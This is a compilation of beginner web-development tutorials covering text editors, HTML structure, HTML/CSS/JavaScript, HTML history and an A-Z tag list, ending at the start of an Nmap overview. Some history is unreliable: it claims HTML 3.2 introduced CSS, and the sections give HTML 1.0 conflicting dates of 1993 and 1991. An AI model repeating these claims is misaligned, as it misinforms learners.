Identify your primary use case. If you need a simple tool for note-taking, Notepad might suffice. For coding, consider VS Code, Sublime Text, or Atom, which offer advanced features for development.
- Features
Determine which features are essential for your work. Do you need syntax highlighting, debugging tools, or collaboration capabilities? Different editors cater to different requirements.
- User Experience
Evaluate the interface and ease of use. Some editors may require a learning curve, while others, like Notepad, are straightforward and intuitive.
- Customization
If personalization is important, look for editors that allow for extensive customization through themes and plugins, such as Sublime Text and Atom.
- Community Support
A robust community can enhance your experience by providing plugins, resources, and troubleshooting help. Open-source editors like VS Code and Atom often have active communities contributing to their development.
Best Practices for Using Text Editors
To maximize your productivity with a text editor, consider these best practices:
- Learn Keyboard Shortcuts
Familiarize yourself with keyboard shortcuts specific to your chosen editor. This knowledge can significantly speed up your workflow and improve efficiency.
- Utilize Extensions and Plugins
Explore available extensions or plugins to add functionality to your editor. Just be mindful not to overload your editor with too many, as this can impact performance.
- Organize Your Workspace
If your editor supports features like multiple panes or tabs, use them to keep your workspace organized, especially when working on larger projects.
- Backup Your Work
Regularly save and back up your work. Many editors, particularly code editors, support version control integration, making this process easier.
- Stay Updated
Keep your text editor updated to benefit from the latest features and security patches. Most editors offer automatic updates or notifications for new releases.
Conclusion
Text editors like Notepad, Visual Studio Code, Sublime Text, and Atom cater to a diverse range of users, from writers to developers. By understanding their features and identifying your specific requirements, you can select the best tool to enhance your productivity. Whether you’re taking notes, writing code, or collaborating with others, the right text editor can significantly improve your workflow. Happy editing!
5.18 - Understanding the Basic Document Structure in HTML
Whether you’re just starting with HTML or looking to understand the nuances of document structure, this guide will walk you through each of these tags and explain their purpose in building a seamless browsing experience.Introduction
Creating a well-structured HTML document is the first step in building a functional and optimized website. At the core of this structure are several foundational elements: the DOCTYPE, <html>, <head>, and <body> tags. Each plays a specific role in how browsers interpret and display web pages. Whether you’re just starting with HTML or looking to understand the nuances of document structure, this guide will walk you through each of these tags and explain their purpose in building a seamless browsing experience.
What is DOCTYPE?
The DOCTYPE declaration is the very first line of an HTML document and tells the browser which version of HTML is being used. While it may seem trivial, DOCTYPE is essential for ensuring that web pages render correctly across different browsers.
Key Features of DOCTYPE
Browser Rendering Mode: The DOCTYPE declaration triggers standards mode in browsers, which is essential for consistent styling and layout.
Version Specification: Different versions of HTML have different DOCTYPE declarations. For HTML5, it’s simply written as <!DOCTYPE html>.
Not an HTML Tag: Although written similarly, DOCTYPE is not an HTML tag. It’s a declaration that informs the browser about the document type.
Example of a DOCTYPE Declaration
In HTML5, the DOCTYPE declaration looks like this:
<!DOCTYPE html>
This simple declaration is enough to instruct modern browsers to interpret the page as an HTML5 document, ensuring compatibility with the latest web standards.
The <html> Tag: Root of the Document
After the DOCTYPE declaration, the <html> tag is the first HTML element, enclosing the entire content of the document. The <html> tag represents the root of the HTML document and serves as a container for all other elements.
Key Features of the <html> Tag
Document Root: Everything within the HTML file is contained within the <html> tags, making it the root element.
Language Attribute: The <html> tag often includes a lang attribute, specifying the document’s primary language. This attribute is essential for accessibility and SEO, helping screen readers and search engines interpret the content’s language.
Example of an HTML Tag with Language Attribute
<!DOCTYPE html>
<html lang="en">
<!-- The rest of the document goes here -->
</html>
In this example, lang="en" tells the browser and assistive technologies that the document is in English. Specifying the language attribute can improve accessibility and help search engines understand the content better.
The <head> Tag: Metadata and External Resources
The <head> section is where metadata, external resources, and essential settings for the document are stored. Although it doesn’t display directly on the webpage, the <head> tag plays a crucial role in optimizing the page for performance, search engines, and user experience.
Key Components of the <head> Tag
Metadata Tags: Metadata is information about the document, such as the character encoding, viewport settings, and author information.
Title Tag: The <title> tag defines the page’s title, which appears on the browser tab and is often used as the title in search engine results.
Linking External Resources: The <head> section links to CSS stylesheets, JavaScript files, and fonts that influence the document’s appearance and behavior.
SEO and Social Sharing: Tags like <meta name="description"> and Open Graph tags improve the document’s SEO and appearance when shared on social media.
Example of a Basic <head> Section
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="A beginner's guide to HTML document structure.">
<title>Understanding HTML Document Structure</title>
<link rel="stylesheet" href="styles.css">
</head>
In this example:
<meta charset="UTF-8"> ensures the document supports a wide range of characters.
<meta name="viewport" content="width=device-width, initial-scale=1.0"> makes the page responsive on mobile devices.
<title> sets the document’s title, which appears in the browser tab.
<link rel="stylesheet" href="styles.css"> links to an external CSS file, defining the document’s style.
The <body> Tag: Displaying Content
The <body> tag is where the visible content of the HTML document resides. Everything between the opening and closing <body> tags appears on the web page, including text, images, videos, links, forms, and interactive elements.
Key Components of the <body> Tag
Content Elements: The <body> contains all visible elements like headers, paragraphs, images, tables, and more.
Structure and Layout: The structure of the <body> content defines the page’s layout, typically organized with containers like <div> or <section>.
JavaScript and User Interactivity: JavaScript code or scripts are often placed at the bottom of the <body> section, enabling interactivity and improving page load times.
Example of a Basic <body> Section
<body>
<header>
<h1>Welcome to My Website</h1>
<nav>
<ul>
<li><a href="#about">About</a></li>
<li><a href="#services">Services</a></li>
<li><a href="#contact">Contact</a></li>
</ul>
</nav>
</header>
<main>
<section id="about">
<h2>About Us</h2>
<p>This is a brief description of our website.</p>
</section>
</main>
<footer>
<p>&copy; 2024 My Website</p>
</footer>
</body>
In this example:
The <header>, <main>, <section>, and <footer> tags provide structure within the <body> section.
Navigation links are set up in an unordered list.
The content is organized with semantic tags, which enhance readability and SEO.
Bringing It All Together: A Basic HTML Document Structure
Here’s an example of a complete HTML document that incorporates DOCTYPE, <html>, <head>, and <body> tags:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Learn the basics of HTML document structure.">
<title>Basic HTML Document Structure</title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<header>
<h1>Welcome to HTML Basics</h1>
<nav>
<ul>
<li><a href="#introduction">Introduction</a></li>
<li><a href="#structure">Structure</a></li>
<li><a href="#examples">Examples</a></li>
</ul>
</nav>
</header>
<main>
<section id="introduction">
<h2>Introduction to HTML</h2>
<p>HTML is the foundational language for web development.</p>
</section>
<section id="structure">
<h2>Understanding Document Structure</h2>
<p>This guide explains the essential tags for structuring an HTML document.</p>
</section>
</main>
<footer>
<p>&copy; 2024 HTML Basics Tutorial</p>
</footer>
</body>
</html>
This document includes each key component and demonstrates a well-organized HTML file, with content sections, metadata, and styling links.
Best Practices for Using DOCTYPE, <html>, <head>, and <body>
Always Include DOCTYPE: Always begin your HTML documents with <!DOCTYPE html> to ensure correct rendering.
Specify Language in <html>: Define the primary language for accessibility and SEO benefits.
Add Meta Tags in <head>: Include essential meta tags to enhance mobile responsiveness, SEO, and compatibility.
Organize Content in <body>: Use semantic HTML tags like <header>, <main>, and <footer> for better readability and structure.
Link Styles and Scripts: Use <link> in <head> for stylesheets and place JavaScript at the bottom of <body> to enhance loading performance.
Conclusion
The DOCTYPE, <html>, <head>, and <body> tags form the backbone of an HTML document. They ensure that your content is well-structured, accessible, and optimized for the web. While these tags might seem basic, they’re foundational to creating a high-quality website that provides a seamless experience for users and search engines alike. By understanding their purpose and best practices, you’ll be well-equipped to build efficient, SEO-friendly HTML documents that form a solid base for any web project.
5.19 - Understanding the Difference Between HTML, CSS, and JavaScript
Introduction
HTML, CSS, and JavaScript are the core languages of the web. Although each plays a distinct role, they work together to create dynamic, interactive, and visually appealing websites. If you’re new to web development or want to understand the relationship between these languages, this guide will walk you through the purpose, functions, and real-world applications of HTML, CSS, and JavaScript. By the end, you’ll have a clearer understanding of how these languages shape the digital world around us.
What is HTML? (Hypertext Markup Language)
HTML (Hypertext Markup Language) is the foundational language for creating web pages. It structures the content you see on a website, from text to images and hyperlinks. Think of HTML as the “skeleton” of a web page: it defines the layout and sections but does not add any styling or interactive features.
Key Functions of HTML
Structuring Content: HTML uses tags to organize content, such as headings, paragraphs, lists, and tables. Common HTML tags include <h1>, <p>, <div>, and <a>.
Embedding Media: HTML can embed images, audio, and video elements to enhance the visual experience.
Linking to Other Pages: HTML allows you to create hyperlinks, which link one page to another within a website or across the web.
Real-World Example
A basic HTML structure might look like this:
<!DOCTYPE html>
<html>
<head>
<title>Welcome to My Website</title>
</head>
<body>
<h1>Welcome to My Personal Blog</h1>
<p>Hello! This is my first blog post. I’m excited to share my journey with you.</p>
<a href="about.html">Learn more about me</a>
</body>
</html>
In this example, HTML is used to set up a simple blog page with a title, header, paragraph, and link. However, without CSS and JavaScript, the page would lack styling and interactivity, appearing plain and static.
What is CSS? (Cascading Style Sheets)
CSS (Cascading Style Sheets) is the language that styles HTML content. It controls the visual appearance of web pages by adding colors, fonts, layout adjustments, and responsive designs. While HTML defines the structure, CSS makes the web page visually appealing, like adding paint and decoration to the framework of a building.
Key Functions of CSS
Styling Elements: CSS can change colors, fonts, sizes, and spacing for individual HTML elements or entire sections.
Layout Control: CSS allows you to control the layout of elements on the page, enabling complex designs and responsive grids.
Responsiveness: With CSS, you can make a website adaptable to different screen sizes, ensuring it looks good on desktops, tablets, and smartphones.
Real-World Example
Below is an example of how CSS can style the previous HTML structure:
body {
font-family: Arial, sans-serif;
color: #333;
background-color: #f9f9f9;
}
h1 {
color: #2c3e50;
}
p {
font-size: 18px;
line-height: 1.6;
}
a {
color: #3498db;
text-decoration: none;
}
By adding this CSS, the HTML blog post becomes visually appealing with color schemes, font adjustments, and spacing. CSS works by linking to HTML, allowing developers to easily modify styles without changing the structure.
What is JavaScript?
JavaScript is a programming language that makes web pages interactive and dynamic. While HTML structures the content and CSS styles it, JavaScript adds functionality and behaviors to make the website responsive to user actions. JavaScript can do everything from animating elements to validating forms and fetching data without reloading the page.
Key Functions of JavaScript
Interactive Content: JavaScript enables interactive features, such as image sliders, form validation, and pop-ups.
Manipulating HTML and CSS: JavaScript can modify HTML content and CSS styles dynamically, responding to user actions like clicking a button.
Asynchronous Data Loading: With AJAX (Asynchronous JavaScript and XML) and APIs, JavaScript allows data to load in the background, updating parts of a web page without a full reload.
Real-World Example
Consider the following JavaScript code, which adds a message when a button is clicked:
<button onclick="displayMessage()">Click Me</button>
<p id="message"></p>
<script>
function displayMessage() {
document.getElementById("message").textContent = "Hello! Thanks for clicking the button!";
}
</script>
In this example, JavaScript listens for a click event on the button. When clicked, JavaScript changes the content of the <p> element to display a message. This interaction is only possible with JavaScript, as neither HTML nor CSS can add this type of dynamic behavior.
How HTML, CSS, and JavaScript Work Together
To create a fully functional, visually appealing, and interactive website, all three languages are used in tandem. Here’s how they work together on a website:
HTML provides the structure. It defines sections, headings, paragraphs, and media, giving the content a foundation.
CSS adds the style. It decorates the HTML structure, making it visually engaging and user-friendly.
JavaScript enables interactivity. It enhances the user experience by adding dynamic features that respond to user actions.
For example, an e-commerce product page would use:
HTML to display product information (name, description, price).
CSS to style the page with brand colors, typography, and responsive design.
JavaScript to enable features like image zoom, add-to-cart functions, and updating the shopping cart without reloading the page.
Key Differences Between HTML, CSS, and JavaScript
Feature HTML CSS JavaScript **Purpose** Structures content Styles and designs content Adds interactivity and dynamic behavior **Syntax** Uses tags (e.g., ``, `
`)
Uses selectors and properties Uses variables, functions, loops **Output** Basic, unstyled text and images Color, layout, fonts, and spacing Animations, data updates, event handling **Capabilities** Organizes content, adds media Defines look and feel Enables user interactions, complex functions **File Extension** `.html` `.css` `.js`
Each language has distinct capabilities and plays an essential role in website development. Understanding these differences is the first step toward building your own web projects and improving your skills in front-end development.Why Each Language is Essential for Web Development
HTML as the Backbone: Without HTML, there’s no content to display. HTML provides the structure that is essential for any website to function.
CSS as the Visual Designer: CSS ensures that websites are visually appealing, enhancing the user experience and making information easy to digest.
JavaScript as the Dynamic Enhancer: JavaScript enables websites to react to users, offering a more engaging and responsive experience.
Each language builds on the others, providing a layered approach to web development. Together, HTML, CSS, and JavaScript form a powerful trio that can be used to create everything from simple blogs to complex, interactive web applications.
Conclusion
The web wouldn’t exist as we know it without HTML, CSS, and JavaScript. While HTML lays the foundation, CSS decorates the structure, and JavaScript brings it to life. Whether you’re just starting out in web development or looking to deepen your knowledge, understanding these three languages is essential.
Together, they open doors to endless possibilities in web design and functionality. As you dive deeper into web development, you’ll discover how these languages interact and complement each other, giving you the power to bring your web projects to life.
5.20 - The Evolution of HTML: From HTML 1.0 to 5.0
From simple beginnings to today’s highly interactive websites, HTML has evolved remarkably over the decades. But how did it start?Introduction
HTML (Hypertext Markup Language) is the backbone of the web. HTML has evolved remarkably over the decades from simple beginnings to today’s highly interactive websites. But how did it start? And what milestones have led us to the advanced versions of HTML we use today? In this post, we’ll explore the history of HTML, its foundational versions, and how it continues to impact web development.
The Birth of HTML: Where It All Began
The story of HTML starts with Sir Tim Berners-Lee, a computer scientist at CERN (European Organization for Nuclear Research) in Switzerland, often credited as the “Father of the Web.” In 1989, Berners-Lee proposed a system to make sharing and managing documents easier across a distributed network. This concept introduced the idea of hypertext—a way to link documents dynamically.
In 1991, Berners-Lee published the first official description of HTML in a document called “HTML Tags.” This document introduced a primitive version of HTML with just 18 tags, designed to make sharing information between researchers more accessible. HTML’s first public release wasn’t standardized but laid the foundation for a global medium for communication and commerce.
The First HTML Version – HTML 1.0 (1993)
In 1993, HTML 1.0 was officially released. Though rudimentary by today’s standards, it offered essential elements that allowed developers to create and link documents. HTML 1.0 included basic structural elements such as headers, paragraphs, and links, but it lacked styling and interactive functionality. Pages designed with HTML 1.0 were simple, with mostly plain text and images.
At the time, the web was still in its infancy, and there was no unified standard for how websites should look or function. This meant that HTML 1.0 served primarily as a basic tool to display content rather than offer any aesthetic or interactive experience.
HTML 2.0: Establishing a Standard (1995)
The next major milestone came with HTML 2.0, developed by the Internet Engineering Task Force (IETF) and published as an RFC (Request for Comments) in 1995. HTML 2.0 expanded on HTML 1.0’s foundation, adding support for forms, tables, and other features essential for creating more structured documents.
HTML 2.0 marked a turning point, as it was the first time HTML was published as a standard. This formalization allowed developers across the globe to create web pages that were more consistent and user-friendly. The introduction of form elements was particularly significant, as it laid the groundwork for user interactivity on the web.
HTML 3.2 and HTML 4.0: Introducing New Features and Structure (1997)
With the increasing popularity of the internet, the need for more advanced features grew, leading to HTML 3.2 and HTML 4.0.
HTML 3.2 was released in January 1997 by the World Wide Web Consortium (W3C), led by Berners-Lee. This version introduced tables, applets, and complex scripts, significantly expanding the web’s functionality. HTML 3.2 also introduced CSS (Cascading Style Sheets), a styling language that separated content from design, which became a game-changer for web development.
HTML 4.0, released later in 1997, refined HTML 3.2’s features and provided even greater flexibility. HTML 4.0 allowed developers to embed more complex elements like forms, buttons, and multimedia content. It also emphasized accessibility and internationalization (making websites more globally accessible by supporting multiple languages).
HTML 4.0 became the standard for the next several years and marked the beginning of the web as we know it—dynamic, accessible, and interactive.
The Rise of XHTML (2000): A More Rigid Approach
By 2000, the W3C saw the need for a stricter and more extensible version of HTML. This led to the development of XHTML (Extensible Hypertext Markup Language), an XML-based version of HTML 4.0 that required stricter coding rules. XHTML provided a cleaner, more disciplined code structure, with an emphasis on:
Case sensitivity (tags had to be lowercase)
Well-formedness (every tag must have a closing tag)
Nested tags (proper nesting was mandatory)
XHTML never gained widespread adoption due to its strict nature, and many developers found it cumbersome compared to the more forgiving syntax of HTML. However, XHTML played an essential role in promoting clean, organized, and valid code practices, impacting future versions of HTML.
The HTML5 Revolution: Multimedia and Modern Web Standards (2014)
With the limitations of HTML 4.0 and the growing demands of web applications, it became clear that a new HTML version was needed. HTML5, officially released in October 2014, was the answer to this demand. Unlike its predecessors, HTML5 wasn’t just a markup language; it was a comprehensive overhaul that introduced new APIs and features to support rich multimedia, offline storage, and complex web applications.
HTML5 introduced significant advancements, such as:
Native support for audio and video elements, allowing media to be embedded without third-party plugins like Flash.
Canvas element, enabling dynamic graphics and animations directly on web pages.
Enhanced form controls and new input types, making forms more versatile and user-friendly.
New semantic elements (e.g., <header>, <footer>, <article>, <section>) that improve readability and SEO.
Local storage and session storage, allowing data to be stored on the client side without cookies.
HTML5 also emphasized cross-platform compatibility, making it ideal for mobile devices. Its release marked a major leap forward in building interactive and responsive web applications.
HTML in Modern Web Development: A Foundation for the Future
Today, HTML remains the fundamental language of the web, constantly evolving to meet new challenges and trends. Modern frameworks, libraries, and technologies—such as React, Angular, and Vue—build on HTML and integrate it with JavaScript and CSS for creating dynamic, highly responsive web applications.
Progressive Web Apps (PWAs) use HTML5 to deliver app-like experiences directly in the browser.
Responsive Design is now a standard practice, allowing websites to adjust seamlessly to different screen sizes.
Web Components enable developers to create reusable custom elements that integrate well with the HTML structure.
Conclusion: The Future of HTML
HTML has come a long way from its simple origins in the early 1990s. It has transformed from a basic document structure to an incredibly flexible, powerful language that supports the modern web’s demands. The evolution of HTML reflects the web’s journey: from a tool for researchers to a ubiquitous part of daily life worldwide.
As we look to the future, HTML will undoubtedly continue to adapt to new technologies and user needs, retaining its crucial role in web development. Whether you’re a seasoned developer or just starting, understanding HTML’s journey helps appreciate the technologies that make our digital experiences possible. It’s a testament to the web’s continuous innovation and the spirit of collaboration that keeps it moving forward.
5.21 - What Is HTML? Understanding The Foundation Of The Web
In this post, we’ll explore what HTML is, why it’s essential, and some basics of how it works to give you a solid foundation in this crucial web technology.In today’s digital age, almost every website you visit is built using HTML, or HyperText Markup Language. Understanding HTML is a great place to start if you’ve ever been curious about how web pages work or wondered what goes into making a website. HTML serves as the backbone of the internet, providing structure and meaning to web content. In this post, we’ll explore what HTML is, why it’s essential, and some basics of how it works to give you a solid foundation in this crucial web technology.
Table of Contents
What is HTML?
A Brief History of HTML
How HTML Works
Basic HTML Structure
Key HTML Elements and Tags
HTML Attributes
Why HTML is Important
Learning HTML: Resources and Next Steps
- What is HTML?
HTML, which stands for HyperText Markup Language, is a markup language used to create and design web pages. It isn’t a programming language but rather a way of structuring content so that browsers, like Chrome or Firefox, can interpret and display it correctly. HTML tells the browser what each part of the webpage should be and how it should look.
In essence, HTML is like the skeleton of a webpage. It defines what the content is (text, images, videos, etc.) and its hierarchy (headings, paragraphs, lists). By structuring content with HTML, web developers and designers can organize text, add links, insert images, and create forms that users can interact with online.
2. A Brief History of HTML
HTML was first developed in 1991 by Tim Berners-Lee, the father of the World Wide Web. His goal was to create a universal language that could be used to connect and share information across a network. Over the years, HTML has evolved significantly. Major milestones include:
HTML 1.0 (1991) – The first iteration of HTML, which included a simple set of tags to organize text and links.
HTML 2.0 (1995) – Added more tags and features, such as forms, to increase interactivity.
HTML 4.0 (1997) – Introduced features for multimedia, style, and structure.
XHTML (2000) – A version of HTML that applied XML (Extensible Markup Language) rules, making the language stricter.
HTML5 (2014) – The latest and most advanced version of HTML, HTML5 supports multimedia, complex graphics, and interactive content.
HTML5 is now the standard and has enhanced capabilities that make it easier to embed audio, video, and complex interactive elements, keeping pace with modern web development needs.
- How HTML Works
HTML works by using “tags” and “elements” to define parts of a webpage. Each tag describes a different aspect of the content. For example, there’s a tag for headings (<h1>) and another for paragraphs (<p>). When you open a webpage, the browser reads the HTML and translates it into the structured page you see. The HTML file includes tags that outline the content’s purpose and structure, while other languages like CSS (Cascading Style Sheets) and JavaScript enhance the design and functionality.
4. Basic HTML Structure
Let’s look at a basic HTML document structure. Each HTML file is composed of two main sections: the <head> and the <body>. Here’s a simple HTML file:
<!DOCTYPE html>
<html>
<head>
<title>My First HTML Page</title>
</head>
<body>
<h1>Hello, World!</h1>
<p>Welcome to my first HTML page.</p>
</body>
</html>
<!DOCTYPE html>: This line tells the browser which version of HTML to expect.
<html>: The root element that encompasses the entire HTML document.
<head>: Contains metadata (data about data), like the title of the page and links to CSS or scripts.
<title>: Sets the title that appears on the browser tab.
<body>: Contains the visible content of the webpage, such as text, images, and links.
- Key HTML Elements and Tags
HTML is full of different tags, each with a specific role. Here are some of the most common ones you’ll come across:
Headings (<h1>, <h2>, etc.): Used for section headers. <h1> is typically the main heading, while <h2> to <h6> are subheadings.
Paragraphs (<p>): Defines paragraphs, or blocks of text.
Links (<a href="URL">): Creates hyperlinks, allowing users to navigate to other pages or websites.
Images (<img src="URL" alt="description">): Embed images, using the src attribute to specify the image’s location.
Lists (<ul>, <ol>, <li>): Organizes items in either unordered (<ul>) or ordered (<ol>) lists, with <li> for each list item.
Divs and Spans (<div>, <span>): Used to divide the webpage into sections or to group content, often for styling purposes.
Each tag plays a crucial role in building a coherent, user-friendly webpage.
- HTML Attributes
Attributes are additional information added to HTML tags to provide more context or functionality. Common attributes include:
href: Used in the <a> tag to define the URL for a link.
src: Used in <img> and <script> tags to specify the source file.
alt: An important attribute in <img> tags that provide alternative text for images.
class and id: These are used to target elements with CSS or JavaScript, helping with styling and interactivity.
Attributes allow developers to fine-tune how HTML elements function and interact within the webpage.
- Why HTML is Important
HTML is the fundamental building block of the internet. Here are a few reasons why it’s essential:
Universal Standard: HTML is universally supported, meaning it can be interpreted by all browsers.
Foundation of Web Development: Most modern websites rely on HTML for structure, along with CSS and JavaScript for design and functionality.
SEO and Accessibility: Proper HTML structuring, like using headings and alt tags for images, helps with search engine optimization (SEO) and makes websites accessible to people with disabilities.
User Experience: HTML helps create a structured, navigable experience for users. The way content is organized and tagged makes it easier to read and interact with on different devices.
Without HTML, web pages would lack structure, and web browsers would struggle to interpret and display content consistently.
- Learning HTML: Resources and Next Steps
Learning HTML is a fantastic first step for anyone interested in web development or design. Here are some resources to get you started:
FreeCodeCamp: A non-profit that offers free tutorials and courses on HTML, CSS, JavaScript, and more.
Mozilla Developer Network (MDN): The MDN provides comprehensive documentation and guides on HTML and web technologies.
W3Schools: An online educational platform that offers beginner-friendly HTML tutorials and exercises.
Once you’re comfortable with HTML, you can start learning CSS to design and style your pages, and JavaScript to add dynamic, interactive elements.
Final Thoughts
HTML is the heart of the internet. By providing structure to the content, it allows for the creation of cohesive, accessible, and functional web pages. With a solid understanding of HTML, you can begin creating your web pages and eventually explore the wider world of web development. Whether you’re just curious or planning a tech career, learning HTML will open doors to endless possibilities in the digital space.
So, why wait? Start with the basics, play around with tags, and bring your first webpage to life. Welcome to the world of HTML – your journey into web development starts here!
5.22 - HTML Tags Alphabetically: Ultimate Guide
To make your journey through HTML easier, we’ve compiled a comprehensive guide to HTML tags, ordered alphabetically. Whether you’re a beginner or a seasoned developer, this guide will serve as a handy reference for understanding the function of each tag.HTML (HyperText Markup Language) is the foundation of web development, used to structure content on the web. Every web page you interact with is built using HTML, and at the heart of this language are HTML tags. These tags define everything from the layout and design of a website to the interactive elements users engage with. To make your journey through HTML easier, we’ve compiled a comprehensive guide to HTML tags, ordered alphabetically. Whether you’re a beginner or a seasoned developer, this guide will serve as a handy reference for understanding the function of each tag.
1. Introduction to HTML Tags
HTML tags are the basic building blocks of a webpage. They are enclosed in angle brackets (< >) and usually come in pairs: an opening tag (<tag>) and a closing tag (</tag>), with content placed between them. Some tags, known as self-closing tags, do not have closing counterparts. Tags are used to define different parts of a webpage, such as headings, paragraphs, links, images, forms, and more.
Each HTML tag serves a specific function, helping browsers interpret how to display the content on the page. Tags are often accompanied by attributes, which provide additional information about the elements they modify.
2. A-Z List of HTML Tags
Here’s a list of common HTML tags, ordered alphabetically, along with a brief description of their functions.
A
<a>: Defines a hyperlink, used to link to another page or location on the same page.
<abbr>: Represents an abbreviation or acronym. Browsers can display additional information about the abbreviation, usually through the title attribute.
<address>: Represents the contact information for the author or owner of a webpage.
<area>: Defines a clickable area within an image map, used with the <map> tag.
<article>: Defines independent content, like a blog post or news article.
<aside>: Represents content tangentially related to the main content, like a sidebar.
<audio>: Embeds sound content into a webpage, supporting multiple formats like MP3, WAV, and OGG.
B
<b>: Boldens the text. It is often used for stylistic emphasis, though <strong> is preferred for denoting important text.
<base>: Specifies a base URL for all relative URLs in a document.
<bdi>: Isolates a portion of text that might be formatted in a different direction than its surrounding content.
<bdo>: Overrides the current text direction (left-to-right or right-to-left).
<blockquote>: Indicates a section quoted from another source, often displayed as indented text.
<body>: Contains the main content of the HTML document. Everything visible on the page goes inside the <body> tag.
<br>: Inserts a line break, used to move text or elements onto the next line.
C
<button>: Represents a clickable button that can trigger an action or event on a web page.
<canvas>: Used to draw graphics via scripting (usually JavaScript).
<caption>: Defines a title or explanation for a table.
<cite>: Denotes the title of a work, such as a book, website, or research paper.
<code>: Defines a piece of computer code within a document. Typically displayed in a monospaced font.
<col>: Specifies column properties for an HTML table. Works with the <colgroup> tag.
<colgroup>: Groups columns in a table for applying style or layout properties.
D
<data>: Links content with a machine-readable equivalent, typically through a value attribute.
<datalist>: Provides an input field with a list of predefined options.
<dd>: Represents the description or definition of a term in a description list.
<del>: Denotes text that has been deleted from a document.
<details>: Creates an interactive element that users can open and close to reveal or hide content.
<dfn>: Indicates a term that is being defined.
<dialog>: Represents a dialog box or window.
<div>: A generic container for grouping HTML elements, used primarily for layout and styling.
<dl>: Defines a description list, containing terms and their descriptions.
<dt>: Represents a term in a description list, used inside <dl>.
E
<em>: Emphasizes text, typically displayed in italics. Emphasis carries semantic meaning, unlike the <i> tag.
<embed>: Embed external content, such as multimedia or interactive elements.
F
<fieldset>: Groups related elements within a form.
<figcaption>: Provides a caption for an <figure> element.
<figure>: Groups media content (like images or videos) with an optional caption, usually through <figcaption>.
<footer>: Represents the footer of a document or section, typically containing copyright, contact, or navigation information.
<form>: Creates an HTML form for user input, typically including input fields, checkboxes, and buttons.
H
<h1> to <h6>: Defines headings, with <h1> being the highest level and <h6> the lowest.
<head>: Contains metadata and links to external resources like stylesheets or scripts. It does not display content on the page.
<header>: Represents a section of introductory content or navigational links for a page or a section.
<hr>: Inserts a horizontal rule (a line) to visually separate content.
<html>: The root element of an HTML document, containing all other elements.
I
<i>: Italicizes text for stylistic purposes, without adding semantic emphasis. Use <em> for emphasizing text.
<iframe>: Embeds another HTML page inside the current document.
<img>: Embeds an image. It is a self-closing tag with attributes such as src (source) and alt (alternative text).
<input>: Represents an input field in a form, allowing users to enter data.
<ins>: Indicates inserted text, typically underlined to show the addition.
K
<kbd>: Defines keyboard input, typically displayed in a monospaced font to represent user interaction.
L
<label>: Labels a control element, like an input field, making the form more accessible.
<legend>: Defines a caption for a <fieldset> element in a form.
<li>: Defines an item in an ordered (<ol>) or unordered (<ul>) list.
<link>: Links external resources, such as stylesheets, to the HTML document.
M
<main>: Indicates the main content of the document, distinguishing it from sidebars or navigation.
<map>: Defines an image map, with clickable areas defined using <area> tags.
<mark>: Highlights text, typically with a yellow background.
<meta>: Provides metadata about the document, like its description, keywords, and viewport settings.
<meter>: Represents a scalar measurement within a known range, such as a gauge or progress indicator.
N
<nav>: Defines a section of navigation links.
<noscript>: Provides fallback content for users who have JavaScript disabled in their browser.
O
<object>: Embeds external content, such as multimedia, into the HTML document.
<ol>: Represents an ordered (numbered) list.
<optgroup>: Groups related options inside a dropdown list (<select>).
<option>: Defines an item in a dropdown list.
<output>: Represents the result of a calculation or user action.
P
<p>: Defines a paragraph of text.
<picture>: Contains multiple <source> elements, allowing for responsive images based on device characteristics.
<pre>: Displays preformatted text, preserving whitespace and line breaks.
<progress>: Displays the progress of a task, like a download or file upload.
Q
<q>: Represents a short inline quotation.
S
<s>: Strikes through text, indicating something that is no longer relevant or has been removed.
<samp>: Represents sample output from a program, typically displayed in a monospaced font.
<section>: Defines a section of content, used to group related content together.
<select>: Creates a dropdown list with <option> elements.
<small>: Renders text in a smaller font, typically used for disclaimers or legal text.
<source>: Specifies multiple media resources for <video>, <audio>, or <picture>.
<span>: An inline container for text or other elements, typically used for applying styles.
<strong>: Denotes text with strong importance, usually rendered in bold.
<style>: Contains CSS styles for the document.
T
<table>: Defines a table.
<tbody>: Groups rows inside a table.
<td>: Represents a table cell in a row.
<template>: Holds HTML content that is not displayed when the page loads but can be instantiated later.
<textarea>: Represents a multi-line input field in a form.
<tfoot>: Defines the footer section of a table.
<th>: Defines a header cell in a table.
<thead>: Groups header rows in a table.
<time>: Represents a specific time or date.
<title>: Defines the title of the HTML document, displayed in the browser tab.
<tr>: Defines a row in a table.
<track>: Specifies text tracks for <video> or<audio>, like subtitles.
U
<u>: Underlines text. Unlike <em> or <strong>, <u> is for stylistic purposes only.
<ul>: Represents an unordered (bulleted) list.
V
<var>: Represents a variable in a mathematical expression or programming context.
<video>: Embeds a video file on the page.
W
<wbr>: Suggests a line break opportunity for browsers, allowing the text to wrap more efficiently.
3. Conclusion
HTML tags are essential for creating well-structured, functional, and accessible web pages. Understanding these tags, from basic elements like <p> and <a> to more complex ones like <canvas> and <template>, is key to mastering web development. This alphabetical guide provides an easy reference to help you write clean, well-organized HTML code that enhances both the user experience and the functionality of your website. Whether you’re building simple web pages or more advanced applications, this comprehensive list of HTML tags will serve as a valuable resource in your coding toolkit.
6 - How-tos
This Document is actively being developed as a part of ongoing Linux learning efforts. Chapters will be added periodically.
Explore
6.1 - Nmap Network Mapper How-to Documents
This Document is actively being developed as a part of ongoing Nmap learning efforts. Chapters will be added periodically.
Nmap
6.1.1 - Understanding Nmap: The Network Mapper - An Essential Tool for Network Discovery and Security Assessment
In this comprehensive guide, we’ll explore what Nmap is, how it works, and why it has become an indispensable tool in the network administrator’s arsenal.Network security professionals and system administrators have long relied on powerful tools to understand, monitor, and secure their networks. Among these tools, Nmap (Network Mapper) stands out as one of the most versatile and widely-used utilities for network discovery and security auditing. In this comprehensive guide, we’ll explore what Nmap is, how it works, and why it has become an indispensable tool in the network administrator’s arsenal.
What is Nmap?
Nmap is an open-source network scanner created by Gordon Lyon (also known as Fyodor) in 1997. The tool is designed to rapidly scan large networks, although it works equally well for scanning single hosts. At its core, Nmap is used to discover hosts and services on a computer network, creating a “map” of the network’s architecture.
Key Features and Capabilities
Network Discovery
Nmap’s primary function is to identify what devices are running on a network. It can determine various characteristics about each device, including:
- What operating systems they’re running (OS detection)
- What types of packet filters/firewalls are in use
- What ports are open (port scanning)
- What services (application name and version) are running on those ports
